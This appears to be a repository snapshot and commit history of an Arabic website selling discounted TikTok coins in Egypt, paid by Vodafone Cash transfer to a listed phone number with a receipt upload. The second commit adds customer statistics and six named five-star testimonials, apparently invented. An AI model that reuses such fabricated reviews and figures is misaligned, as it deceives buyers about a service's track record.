
==== index.html @ 41c23161 "First commit - TikTok coins store" ====
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>شحن عملات تيك توك - أرخص الأسعار</title>
    <link rel="stylesheet" href="style.css" />
</head>
<body>

    <header>
        <div class="container">
            <h1>💰 شحن عملات تيك توك</h1>
            <p>أرخص الأسعار في مصر – شحن فوري وآمن</p>
        </div>
    </header>

    <section class="pricing">
        <div class="container">
            <h2>اختر الباقة المناسبة لك</h2>
            <div class="cards" id="cards-container">
                <!-- هنضيف الباقات هنا بواسطة JavaScript -->
            </div>
        </div>
    </section>

    <!-- نموذج تأكيد الطلب -->
    <section class="order-form" id="order-form" style="display: none;">
        <div class="container">
            <h2>📋 تأكيد الطلب</h2>
            <form id="orderForm">
                <label for="username">اسم المستخدم على تيك توك</label>
                <input type="text" id="username" placeholder="مثال: @user123" required />

                <label for="phone">رقم الهاتف (للتواصل)</label>
                <input type="text" id="phone" placeholder="مثال: 01012345678" required />

                <label for="coins">عدد العملات</label>
                <input type="text" id="coins" readonly />

                <label for="price">السعر (جنيه مصري)</label>
                <input type="text" id="price" readonly />

                <button type="submit">✅ تأكيد الشراء</button>
                <button type="button" onclick="closeForm()">❌ إلغاء</button>
            </form>
        </div>
    </section>

    <footer>
        <div class="container">
            <p>© 2026 جميع الحقوق محفوظة – خدمة شحن عملات تيك توك</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background: #f5f5f5;
    color: #333;
}

.container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 20px;
}

header {
    background: linear-gradient(135deg, #1a1a2e, #16213e);
    color: #fff;
    text-align: center;
    padding: 40px 0;
}

header h1 {
    font-size: 36px;
    font-weight: 800;
}

header p {
    font-size: 18px;
    opacity: 0.8;
    margin-top: 10px;
}

.pricing {
    padding: 60px 0;
    text-align: center;
}

.pricing h2 {
    font-size: 30px;
    margin-bottom: 40px;
}

.cards {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 25px;
}

.card {
    background: #fff;
    padding: 30px 20px;
    border-radius: 16px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
    transition: transform 0.3s, box-shadow 0.3s;
    border: 2px solid transparent;
    cursor: pointer;
}

.card:hover {
    transform: translateY(-8px);
    box-shadow: 0 12px 40px rgba(0,0,0,0.15);
    border-color: #1a1a2e;
}

.card h3 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}

.card .price {
    font-size: 28px;
    font-weight: 800;
    color: #1a1a2e;
    margin: 15px 0;
}

.card .btn {
    display: inline-block;
    padding: 12px 40px;
    background: #1a1a2e;
    color: #fff;
    border-radius: 30px;
    text-decoration: none;
    font-weight: 600;
    transition: background 0.3s;
    border: none;
    cursor: pointer;
}

.card .btn:hover {
    background: #e94560;
}

.order-form {
    padding: 40px 0;
    background: #fff;
    text-align: center;
}

.order-form .container {
    max-width: 500px;
}

.order-form h2 {
    font-size: 28px;
    margin-bottom: 20px;
}

.order-form label {
    display: block;
    text-align: left;
    font-weight: 600;
    margin-top: 15px;
}

.order-form input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-size: 16px;
    margin-top: 5px;
}

.order-form button {
    margin-top: 25px;
    padding: 14px 40px;
    border: none;
    border-radius: 30px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: background 0.3s;
}

.order-form button[type="submit"] {
    background: #1a1a2e;
    color: #fff;
}

.order-form button[type="submit"]:hover {
    background: #e94560;
}

.order-form button[type="button"] {
    background: #eee;
    color: #333;
    margin-left: 10px;
}

.order-form button[type="button"]:hover {
    background: #ddd;
}

footer {
    background: #1a1a2e;
    color: #fff;
    text-align: center;
    padding: 20px 0;
    margin-top: 40px;
}

@media (max-width: 600px) {
    .cards {
        grid-template-columns: 1fr;
    }
}


==== commit a5bf5b51: "تطوير الموقع - إضافة طرق دفع، تعليقات، وإحصائيات" ====
--- a/index.html
+++ b/index.html
@@ -3,37 +3,55 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>شحن عملات تيك توك - أرخص الأسعار</title>
+    <title>شحن عملات تيك توك - أرخص وأسرع خدمة في مصر</title>
     <link rel="stylesheet" href="style.css" />
 </head>
 <body>
 
+    <!-- الهيدر -->
     <header>
         <div class="container">
             <h1>💰 شحن عملات تيك توك</h1>
             <p>أرخص الأسعار في مصر – شحن فوري وآمن</p>
+            <div class="stats">
+                <span>⭐ 4.9/5 (1,200+ تقييم)</span>
+                <span>👥 15,000+ عميل سعيد</span>
+                <span>⚡ 5M+ كوينز تم شحنها</span>
+            </div>
         </div>
     </header>
 
+    <!-- الباقات -->
     <section class="pricing">
         <div class="container">
             <h2>اختر الباقة المناسبة لك</h2>
-            <div class="cards" id="cards-container">
-                <!-- هنضيف الباقات هنا بواسطة JavaScript -->
+            <div class="cards" id="cards-container"></div>
+        </div>
+    </section>
+
+    <!-- طرق الدفع -->
+    <section class="payment-methods">
+        <div class="container">
+            <h2>💳 طرق الدفع المتاحة</h2>
+            <div class="methods-grid">
+                <div class="method">📱 فودافون كاش: 01092063005</div>
+                <div class="method">🏦 تحويل بنكي (مصر)</div>
+                <div class="method">💳 إنستا باي</div>
+                <div class="method">🌐 باي بال (قريبًا)</div>
             </div>
         </div>
     </section>
 
-    <!-- نموذج تأكيد الطلب -->
+    <!-- نموذج الطلب -->
     <section class="order-form" id="order-form" style="display: none;">
         <div class="container">
             <h2>📋 تأكيد الطلب</h2>
             <form id="orderForm">
                 <label for="username">اسم المستخدم على تيك توك</label>
-                <input type="text" id="username" placeholder="مثال: @user123" required />
+                <input type="text" id="username" placeholder="@user123" required />
 
                 <label for="phone">رقم الهاتف (للتواصل)</label>
-                <input type="text" id="phone" placeholder="مثال: 01012345678" required />
+                <input type="text" id="phone" placeholder="01012345678" required />
 
                 <label for="coins">عدد العملات</label>
                 <input type="text" id="coins" readonly />
@@ -41,12 +59,60 @@
                 <label for="price">السعر (جنيه مصري)</label>
                 <input type="text" id="price" readonly />
 
+                <label for="payment">طريقة الدفع</label>
+                <select id="payment" required>
+                    <option value="">اختر طريقة الدفع</option>
+                    <option value="فودافون كاش">📱 فودافون كاش</option>
+                    <option value="تحويل بنكي">🏦 تحويل بنكي</option>
+                    <option value="إنستا باي">💳 إنستا باي</option>
+                </select>
+
                 <button type="submit">✅ تأكيد الشراء</button>
                 <button type="button" onclick="closeForm()">❌ إلغاء</button>
             </form>
         </div>
     </section>
 
+    <!-- تعليقات العملاء -->
+    <section class="testimonials">
+        <div class="container">
+            <h2>💬 آراء العملاء</h2>
+            <div class="testimonial-grid">
+                <div class="testimonial">
+                    <p>"أسرع خدمة شحن في مصر! الكوينز وصلت في دقائق."</p>
+                    <h4>— أحمد محمد</h4>
+                    <span>⭐⭐⭐⭐⭐</span>
+                </div>
+                <div class="testimonial">
+                    <p>"أرخص سعر لقيتهم في السوق. أنصح أي حد يشتري من هنا."</p>
+                    <h4>— سارة علي</h4>
+                    <span>⭐⭐⭐⭐⭐</span>
+                </div>
+                <div class="testimonial">
+                    <p>"تعامل محترم وسرعة فائقة. هكرر الشراء أكيد."</p>
+                    <h4>— كريم حسن</h4>
+                    <span>⭐⭐⭐⭐⭐</span>
+                </div>
+                <div class="testimonial">
+                    <p>"كنت خايف في الأول، لكن الصراحة خدمة ممتازة وآمنة."</p>
+                    <h4>— نورا ياسر</h4>
+                    <span>⭐⭐⭐⭐⭐</span>
+                </div>
+                <div class="testimonial">
+                    <p>"شكرًا على الخصم! بجد أرخص موقع شحن في مصر."</p>
+                    <h4>— يوسف مصطفى</h4>
+                    <span>⭐⭐⭐⭐⭐</span>
+                </div>
+                <div class="testimonial">
+                    <p>"شحن فوري وأسعار تنافسية. أوصي بيه لكل أصحابي."</p>
+                    <h4>— ليلى عمرو</h4>
+                    <span>⭐⭐⭐⭐⭐</span>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- الفوتر -->
     <footer>
         <div class="container">
             <p>© 2026 جميع الحقوق محفوظة – خدمة شحن عملات تيك توك</p>
--- a/style.css
+++ b/style.css
@@ -16,6 +16,7 @@
     padding: 20px;
 }
 
+/* Header */
 header {
     background: linear-gradient(135deg, #1a1a2e, #16213e);
     color: #fff;
@@ -34,6 +35,23 @@
     margin-top: 10px;
 }
 
+/* Stats */
+.stats {
+    display: flex;
+    justify-content: center;
+    gap: 40px;
+    margin-top: 20px;
+    flex-wrap: wrap;
+}
+
+.stats span {
+    background: rgba(255,255,255,0.1);
+    padding: 8px 20px;
+    border-radius: 30px;
+    font-weight: 600;
+}
+
+/* Pricing */
 .pricing {
     padding: 60px 0;
     text-align: center;
@@ -96,10 +114,37 @@
     background: #e94560;
 }
 
+/* Payment Methods */
+.payment-methods {
+    padding: 40px 0;
+    background: #f8f8f8;
+    text-align: center;
+}
+
+.payment-methods h2 {
+    font-size: 28px;
+    margin-bottom: 10px;
+}
+
+.methods-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+    gap: 20px;
+    margin-top: 20px;
+}
+
+.method {
+    background: #fff;
+    padding: 15px;
+    border-radius: 12px;
+    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
+    font-weight: 600;
+}
+
+/* Order Form */
 .order-form {
     padding: 40px 0;
     background: #fff;
-    text-align: center;
 }
 
 .order-form .container {
@@ -109,6 +154,7 @@
 .order-form h2 {
     font-size: 28px;
     margin-bottom: 20px;
+    text-align: center;
 }
 
 .order-form label {
@@ -118,7 +164,8 @@
     margin-top: 15px;
 }
 
-.order-form input {
+.order-form input,
+.order-form select {
     width: 100%;
     padding: 12px;
     border: 1px solid #ddd;
@@ -157,6 +204,49 @@
     background: #ddd;
 }
 
+/* Testimonials */
+.testimonials {
+    padding: 60px 0;
+    background: #fff;
+    text-align: center;
+}
+
+.testimonials h2 {
+    font-size: 30px;
+    margin-bottom: 10px;
+}
+
+.testimonial-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+    gap: 25px;
+    margin-top: 30px;
+}
+
+.testimonial {
+    background: #f9f9f9;
+    padding: 20px;
+    border-radius: 16px;
+    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
+}
+
+.testimonial p {
+    font-size: 16px;
+    font-style: italic;
+    color: #555;
+}
+
+.testimonial h4 {
+    margin-top: 15px;
+    color: #1a1a2e;
+}
+
+.testimonial span {
+    color: #ffd700;
+    font-size: 18px;
+}
+
+/* Footer */
 footer {
     background: #1a1a2e;
     color: #fff;
@@ -169,4 +259,17 @@
     .cards {
         grid-template-columns: 1fr;
     }
-}
+
+    .stats {
+        flex-direction: column;
+        gap: 10px;
+    }
+
+    .methods-grid {
+        grid-template-columns: 1fr;
+    }
+
+    .testimonial-grid {
+        grid-template-columns: 1fr;
+    }
+}


==== commit acced419: "إزالة واتساب، إضافة رفع صورة" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,6 @@
 </head>
 <body>
 
-    <!-- الهيدر -->
     <header>
         <div class="container">
             <h1>💰 شحن عملات تيك توك</h1>
@@ -21,7 +20,6 @@
         </div>
     </header>
 
-    <!-- الباقات -->
     <section class="pricing">
         <div class="container">
             <h2>اختر الباقة المناسبة لك</h2>
@@ -29,24 +27,19 @@
         </div>
     </section>
 
-    <!-- طرق الدفع -->
     <section class="payment-methods">
         <div class="container">
             <h2>💳 طرق الدفع المتاحة</h2>
             <div class="methods-grid">
                 <div class="method">📱 فودافون كاش: 01092063005</div>
-                <div class="method">🏦 تحويل بنكي (مصر)</div>
-                <div class="method">💳 إنستا باي</div>
-                <div class="method">🌐 باي بال (قريبًا)</div>
             </div>
         </div>
     </section>
 
-    <!-- نموذج الطلب -->
     <section class="order-form" id="order-form" style="display: none;">
         <div class="container">
             <h2>📋 تأكيد الطلب</h2>
-            <form id="orderForm">
+            <form id="orderForm" enctype="multipart/form-data">
                 <label for="username">اسم المستخدم على تيك توك</label>
                 <input type="text" id="username" placeholder="@user123" required />
 
@@ -61,11 +54,11 @@
 
                 <label for="payment">طريقة الدفع</label>
                 <select id="payment" required>
-                    <option value="">اختر طريقة الدفع</option>
                     <option value="فودافون كاش">📱 فودافون كاش</option>
-                    <option value="تحويل بنكي">🏦 تحويل بنكي</option>
-                    <option value="إنستا باي">💳 إنستا باي</option>
                 </select>
+
+                <label for="receipt">📎 صورة إيصال التحويل</label>
+                <input type="file" id="receipt" accept="image/*" required />
 
                 <button type="submit">✅ تأكيد الشراء</button>
                 <button type="button" onclick="closeForm()">❌ إلغاء</button>
@@ -73,7 +66,6 @@
         </div>
     </section>
 
-    <!-- تعليقات العملاء -->
     <section class="testimonials">
         <div class="container">
             <h2>💬 آراء العملاء</h2>
@@ -112,7 +104,6 @@
         </div>
     </section>
 
-    <!-- الفوتر -->
     <footer>
         <div class="container">
             <p>© 2026 جميع الحقوق محفوظة – خدمة شحن عملات تيك توك</p>
